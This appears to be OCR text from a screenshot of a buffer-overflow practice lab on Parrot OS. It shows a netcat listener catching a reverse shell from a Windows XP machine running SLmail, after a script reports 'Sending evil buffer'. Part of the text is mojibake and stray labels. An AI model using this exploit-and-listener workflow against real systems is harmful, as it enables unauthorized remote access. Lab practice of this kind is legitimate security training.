 应用程序 位置 系统 4月2日星期二 00:40
Parrot Terminal
文件 (F) 编辑(E) 视图(V) 搜索(S) 终端(T) 帮助(H)
[wangdada@parrot]─[~]
$nc -vlp 1234
listening on [any] 1234 ...
192.168.4.108: inverse host lookup failed
connect to [192.168.4.105] from (UNKNOWN)
Microsoft Windows XP [�汾 5.1.2600]
(C) ��Ȩ���� 1985-2001 Microsoft Corp.
C:\Program Files\SLmail\System>
other
Parrot Terminal
文件 (F) 编辑(E) 视图(V) 搜索(S) 终端(T) 帮助(H)
[wangdada@parrot]─[~/work/python2/缓冲区溢出]
$./9.py
Sending evil buffer...
Done!
[wangdada@parrot]─[~/work/python2/缓冲区溢出]
$
kali
windows
nexpose
window-server-
2003
菜单